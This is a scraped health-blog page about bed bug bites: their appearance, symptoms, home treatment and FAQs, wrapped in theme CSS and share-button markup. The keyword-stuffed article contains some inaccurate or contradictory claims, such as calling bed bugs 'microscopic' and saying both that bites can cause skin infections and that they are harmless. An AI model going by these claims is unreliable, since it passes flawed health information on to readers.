            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwellgoodnews.com%2Fbite-of-a-bed-bugs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bite+of+a+bed+bugs+and+bed+bug+bites+look%3A+3+Eye-opening+facts&url=https%3A%2F%2Fwellgoodnews.com%2Fbite-of-a-bed-bugs%2F&via=wellgoodnews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://wellgoodnews.com/bite-of-a-bed-bugs/&amp;media=https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png&description=Bite+of+a+bed+bugs+and+bed+bug+bites+look%3A+3+Eye-opening+facts" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bite+of+a+bed+bugs+and+bed+bug+bites+look%3A+3+Eye-opening+facts %0A%0A https://wellgoodnews.com/bite-of-a-bed-bugs/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_85" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_86" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87,
                .tdi_87 .tdc-columns{
                    min-height: 0;
                }.tdi_87,
				.tdi_87 .tdc-columns{
				    display: block;
				}.tdi_87 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_90 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_90 .td-audio-player{
                    font-size: 12px;
                }.tdi_90 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_90:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="960" 
                                        height="540" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png" srcset="https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs.png 960w, https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs-300x169.png 300w, https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs-768x432.png 768w, https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs-150x84.png 150w, https://wellgoodnews.com/wp-content/uploads/2023/01/bite-of-a-bed-bugs-696x392.png 696w" sizes="(max-width: 960px) 100vw, 960px" 
                                        alt="bite of a bed bugs" 
                                        title="bite of a bed bugs"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_91 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_91,
                .tdi_91 > p,
                .tdi_91 .tdb-block-inner > p{
			        font-family:Poppins !important;
		        }.tdi_91 .tdb-block-inner blockquote p{
			        font-family:Crimson Pro !important;line-height:1.2 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91,
                .tdi_91 > p,
                .tdi_91 .tdb-block-inner > p{
			        font-family:Poppins !important;font-size:14px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .tdb-block-inner blockquote p{
			        font-family:Crimson Pro !important;font-size:28px !important;line-height:1.2 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div id="tps_slideContainer_2554" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Are you familiar with bed bugs and bite of a bed bugs? They are microscopic insects that suck on human blood for sustenance. Inside mattresses, box springs, baseboards, and furniture are common locations for their presence. Bed bugs inhabit cracks and crevices around human sleeping areas.</p>



<p>Bed bugs are tiny bloodsucking insects that feed on the blood of sleeping humans. They are oval, flat, and difficult to detect. However, their bites may be identified by a ruddy area with surrounding edema. Bed bug bites produce numerous symptoms in adults and children, including itchy skin, rashes, and redness of the skin. Ever wonder bed bug bites look like? Or how long do bed bug bites last?</p>



<p>Infestations of bed bugs are prevalent in the United States. They are insect species that feed on human blood. The bites create painful, red welts on the skin and, if not adequately treated, may lead to secondary skin illnesses.</p>



<div class="wp-block-rank-math-toc-block" id="rank-math-toc"><h2>Table of Contents</h2><nav><ul><li><a href="#what-are-bite-of-a-bed-bugs">What are bite of a bed bugs?</a></li><li><a href="#strong-what-are-the-symptoms-of-bed-bug-bites-strong">What are the symptoms of bed bug bites</a></li><li><a href="#strong-how-to-treat-bedbug-bites-strong">How to treat bedbug bites</a></li><li><a href="#strong-3-facts-about-bite-of-a-bed-bugs-strong">3 Facts about bite of a bed bugs</a></li><li><a href="#strong-fa-qs-strong">FAQs</a><ul><li><a href="#faq-question-1675060962194">How do you tell if a bite is a bed bug?</a></li><li><a href="#faq-question-1675060970601">Where do bed bugs usually bite you at?</a></li></ul></li><li><a href="#strong-conclusion-strong">Conclusion</a></li></ul></nav></div>



<h2 class="wp-block-heading" id="what-are-bite-of-a-bed-bugs">What are bite of a bed bugs?</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="http://wellgoodnews.com/wp-content/uploads/2023/01/325882086_513199317350226_2790850546289509121_n.jpg" alt="bite of a bed bugs" class="wp-image-2555" width="343" height="343" srcset="https://wellgoodnews.com/wp-content/uploads/2023/01/325882086_513199317350226_2790850546289509121_n.jpg 612w, https://wellgoodnews.com/wp-content/uploads/2023/01/325882086_513199317350226_2790850546289509121_n-300x300.jpg 300w, https://wellgoodnews.com/wp-content/uploads/2023/01/325882086_513199317350226_2790850546289509121_n-150x150.jpg 150w" sizes="(max-width: 343px) 100vw, 343px" /><figcaption class="wp-element-caption">Source: <a href="https://www.instagram.com/carpetcleanernassau/" target="_blank" rel="noopener">carpetcleanernassau</a> Instagram<br> </figcaption></figure></div>


<p><a target="_blank" href="https://www.epa.gov/bedbugs/how-find-bed-bugs" rel="noreferrer noopener">Bed bugs</a>&nbsp;are microscopic, brown-colored parasites that feed on the blood of animals and birds. They are present in houses, apartments, hotels, hospitals, and other public spaces. Bed bugs are not known to transmit illness, although they may produce rashes and mental effects.</p>



<p>Bite of a bed bugs often occurs in clusters of three or more, with each cluster appearing as a line of crimson dots on the skin. These bite marks may first mimic an allergic reaction or rash. As the wounds heal over many days, they develop a crimson halo around a hollow wheel. Bites often do not itch until scratched or inflamed by contact with clothes.</p>



<p>To prevent the bite of a bed bugs, avoiding sleeping on infected beds is preferable. Apply hydrocortisone cream or calamine lotion to alleviate itching if bed bugs bite you.</p>



<h2 class="wp-block-heading" id="strong-what-are-the-symptoms-of-bed-bug-bites-strong"><strong>What are the symptoms of bed bug bites</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="285" height="150" src="https://wellgoodnews.com/wp-content/uploads/2023/01/327557564_886006785769450_1471051066875558895_n.jpg" alt="" class="wp-image-2558" srcset="https://wellgoodnews.com/wp-content/uploads/2023/01/327557564_886006785769450_1471051066875558895_n.jpg 285w, https://wellgoodnews.com/wp-content/uploads/2023/01/327557564_886006785769450_1471051066875558895_n-150x79.jpg 150w" sizes="(max-width: 285px) 100vw, 285px" /><figcaption class="wp-element-caption">Source: <a href="https://www.instagram.com/therealbedbugstore/" target="_blank" rel="noopener">therealbedbugstore</a> Instagram</figcaption></figure></div>


<p>Bed insect bites may cause a variety of symptoms, and these symptoms might change depending on the number of bed bugs and where they are placed. When you discover the location of a bite from a single bed insect, it will seem like a little red welt with a white center. This will be the case even if just a one-bed bug bites you. This is because the bite of bed bugs promotes the production of histamines, which in turn causes the skin to expand.</p>



<p>Some individuals develop an allergy to bite of a bed bugs. Examples include:</p>



<ul class="wp-block-list">
<li>Hives</li>



<li>&nbsp;Enlargement of the face or eyes</li>



<li>&nbsp;Congested nose and sneezing</li>



<li>&nbsp;Throat itching or asthma symptoms</li>
</ul>



<p>Suppose you have recently gone to another city or country and slept in a hotel or motel room where you did not see or detect any evidence of bed bugs. In that case, you should carefully inspect your baggage for signs of infestation-if you have any of these symptoms.</p>



<h2 class="wp-block-heading" id="strong-how-to-treat-bedbug-bites-strong"><strong>How to treat bedbug bites</strong></h2>



<p>If bitten by a bedbug, you may get red, itchy lumps on your skin. These may resemble mosquito bites or hives. If you have bedbugs in your house, you may spot them moving about in the early morning or late at night.</p>



<p>To cure the bite of a bed bugs:</p>



<ul class="wp-block-list">
<li>Soak for 20 minutes in a hot bath or shower to alleviate irritation and swelling caused by insect bites. Additionally, cold packs may be used to reduce edema.</li>



<li>&nbsp;To alleviate irritation and inflammation, use calamine lotion and <a href="https://wellgoodnews.com/aloe-vera-gel-and-its-6-captivating-benefits/" target="_blank" data-schema-attribute="about mentions" rel="noreferrer noopener">aloe vera gel</a>  or hydrocortisone cream for the bites. If your skin is injured or wounded, you should not use this cream since it may induce an infection.</li>



<li>&nbsp;Wear loose-fitting clothing so that it does not contact your skin as much as possible, as it heals from the insect bites.</li>
</ul>



<h2 class="wp-block-heading" id="strong-3-facts-about-bite-of-a-bed-bugs-strong"><strong>3 Facts about bite of a bed bugs</strong></h2>



<p><strong>Most of the time, the bite of a bed bugs does not need medical attention.</strong></p>



<p>The bite of a bed bugs often do not need medical attention. However, it would help if you took a few measures at home. Begin by washing the affected area with soap and water to reduce the risk of infection and alleviate itching. If the bite of bed bugs are irritating, get corticosteroid cream from your local pharmacy and apply it to the affected region. The bites will often heal within a few weeks.</p>



<p>Some individuals experience allergic responses to bite of a bed bugs, including fever, trouble breathing, hives, and tongue swelling. Others may develop an infection shown by pus-oozing bites. Make an appointment with a dermatologist if you have one of these symptoms or if you develop blisters at the site of the bites.</p>



<p>The doctor may give an antihistamine, corticosteroid, or epinephrine injection to treat an allergic response. If the region is contaminated, they may prescribe an antibiotic or suggest an antiseptic available over the counter. If you&#8217;re struggling with extreme itching, you may get relief by applying a corticosteroid or taking an antihistamine in tablet or liquid form.</p>



<p><strong>Bedbugs do not carry disease.</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="227" height="340" src="http://wellgoodnews.com/wp-content/uploads/2023/01/dislike-2961955__340.jpg" alt="" class="wp-image-2557" srcset="https://wellgoodnews.com/wp-content/uploads/2023/01/dislike-2961955__340.jpg 227w, https://wellgoodnews.com/wp-content/uploads/2023/01/dislike-2961955__340-200x300.jpg 200w, https://wellgoodnews.com/wp-content/uploads/2023/01/dislike-2961955__340-150x225.jpg 150w" sizes="(max-width: 227px) 100vw, 227px" /><figcaption class="wp-element-caption">Source: pixabay.com</figcaption></figure></div>


<p>Bite of bed bugs may be itchy, and having bedbugs in your house can be stressful, but bedbug bites are not harmful to your health. It has not been shown that bedbugs transmit illness to people.</p>



<p>This is a significant distinction between bedbugs and mosquitoes, commonly referred to as the &#8220;deadliest animal on the earth.&#8221; Bedbugs do bite and feed on blood as mosquitoes do. They do not, however, transmit any illness. There is no chance of becoming unwell from the bite.</p>



<p>Having bedbugs may be both distressing and humiliating, but they pose a more significant threat to mental health.</p>



<p><strong>Bites from bedbugs resembles swollen, red spots, and they often itch.</strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" src="http://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-1024x1024.jpg" alt="bite of a bed bugs" class="wp-image-2556" width="-242" height="-242" srcset="https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-1024x1024.jpg 1024w, https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-300x300.jpg 300w, https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-150x150.jpg 150w, https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-768x768.jpg 768w, https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-696x696.jpg 696w, https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n-1068x1068.jpg 1068w, https://wellgoodnews.com/wp-content/uploads/2023/01/324723644_202641208995890_6764227994567219056_n.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Source: <a href="https://www.instagram.com/theitchyaid/" target="_blank" rel="noopener">theitchyaid</a> Instagram<br></figcaption></figure></div>


<p>Bedbugs seek human blood as a source of nutrition. As it bites, the bedbug injects an anesthetic and an anticoagulant to numb the region. As a result, it is unlikely that you would see the bedbug in the act of biting.</p>



<p>The bite of a bed bugs may occur anywhere on the body that is exposed when sleeping, including the back of the neck, shoulders, arms, and legs.</p>



<p>Within a day of being bitten, the bite of a bed bugs results in itchy rashes for most individuals. The bites often resemble mosquito bites and manifest as slightly enlarged, red, itchy areas.</p>



<p>However, the bites will appear differently on each individual, and some may not respond. The same bedbug may bite two individuals, and although one may have no response, the other may have an acute reaction with a swelled arm or itching rash. Some individuals get a rash that resembles eczema.<br>It is likely that you may not have a response the first time a bite a bed bugs since it might take the body some time to respond. </p>



<p>Some individuals may have a quick response, while for others, it might take up to two weeks. Your body will likely grow more sensitive to bedbug bites over time, and if you are frequently bitten, it may take just seconds for your body to react.</p>



<h2 class="wp-block-heading" id="strong-fa-qs-strong"><strong>FAQs</strong></h2>


<div id="rank-math-faq" class="rank-math-block">
<div class="rank-math-list ">
<div id="faq-question-1675060962194" class="rank-math-list-item">
<h3 class="rank-math-question ">How do you tell if a bite is a bed bug?</h3>
<div class="rank-math-answer ">

<p>Bite of a bed bugs often appear on the skin as a series of tiny, red spots. They may, in some people&#8217;s experiences, be irritating or create a rash. Checking for telltale indications of bed bugs in your own house is the most reliable method for determining the source of a bug bite.</p>

</div>
</div>
<div id="faq-question-1675060970601" class="rank-math-list-item">
<h3 class="rank-math-question ">Where do bed bugs usually bite you at?</h3>
<div class="rank-math-answer ">

<p>Bed bugs bite more often on the face, neck, and arms of their victims. It is vital to check for the presence of bed bugs in your house if you have a rash or other symptoms that resemble bites from bed bugs, such as other symptoms that look like a rash.</p>

</div>
</div>
</div>
</div>


<h2 class="wp-block-heading" id="strong-conclusion-strong"><strong>Conclusion</strong></h2>



<p>Bed bug bites may cause severe itching and inflammation. Bed bugs that bite are not indicative of poor hygiene; bed bugs are drawn to our exhaled carbon dioxide and other odors. They creep into your mattress and bite any exposed skin, including your face and neck. They then slither away contentedly, being the little bloodsucking vampires they are.</p>



<p>You will be better equipped to cope with a bed bug infestation in your own house now that you have a greater understanding of these insects and how they are handled. However, there is nothing to worry about with these insects. If your house is attacked, you should be able to eliminate the pests if you implement the measures above permanently.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_2554&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Read More Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wellgoodnews.com\/bite-of-a-bed-bugs\/&quot;,&quot;postId&quot;:2554,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wellgoodnews.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-146.507 -187.663 805.013 823.327\&quot;&gt;&lt;path d=\&quot;M0 224.001L256-32v160h255.999L512 320H256v160zm76 30.745l8 8v-77.49l-8 8zm-8-53.49l-8 8v29.49l8 8zm24 69.49l8 8V169.255l-8 8zm16 16l8 8V153.255l-8 8zm16 16l8 8V137.255l-8 8zm16 16l8 7.999v-205.49l-8 8zm16 15.999l8 8v-237.49l-8 8zm16 16l8 8V89.255l-8 8zm16 16l8 8V73.255l-8 8zm16 16l8 8V57.255l-8 8zM52 230.746v-13.49l-6.745 6.745zM236 160v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm16 0v128h8V160zm19.999 0H476v128h4zM224 288h4V160h-4V45.255l-4 4v349.49l4 4z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-146.507 -187.663 805.013 823.327\&quot;&gt;&lt;path d=\&quot;M512 223.999L256 480V320H.001L0 128h256V-32zm-76-30.745l-8-8v77.49l8-8zm8 53.49l8-8v-29.49l-8-8zm-24-69.49l-8-8v109.491l8-8zm-16-16l-8-8v141.491l8-8zm-16-16l-8-8v173.491l8-8zm-16-16l-8-7.999v205.49l8-8zm-16-15.999l-8-8v237.49l8-8zm-16-16l-8-8v269.49l8-8zm-16-16l-8-8v301.49l8-8zm-16-16l-8-8v333.49l8-8zm152 151.999v13.49l6.745-6.745zM276 288V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-16 0V160h-8v128zm-19.999 0H36V160h-4zM288 160h-4v128h4v114.745l4-4V49.255l-4-4z\&quot;\/&gt;&lt;\/svg&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_96  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
/* inline tdc_css att */

.tdi_96{
margin-top:30px !important;
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-bottom:20px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:10px !important;
margin-left:auto !important;
}

</style><div id="tdi_97" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
